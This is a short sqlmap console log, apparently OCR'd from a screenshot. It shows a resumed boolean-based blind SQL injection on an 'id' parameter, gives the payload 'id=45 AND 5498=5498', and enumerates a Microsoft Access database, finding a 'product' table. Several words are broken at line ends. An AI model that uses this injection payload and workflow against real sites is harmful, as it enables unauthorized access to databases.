 you have not declared cookie(s), while server wants to set its own ('
LAMKBHKK...KPONLGCFDB'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=45 AND 5498=5498
---
[10:32:39] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[10:32:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:32:39] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[10:32:39] [WARNING] running in a single-thread mode. Please consider usage of option '--th
ads' for faster data retrieval
[10:32:39] [INFO] retrieved:
[10:32:40] [WARNING] in case of continuous data retrieval problems you are advised to try a
witch '--no-cast'
[10:32:40] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access
asterdb'
[10:32:40] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
Database: Microsoft_Access_masterdb
[1 table]
+---------+
| product |
+---------+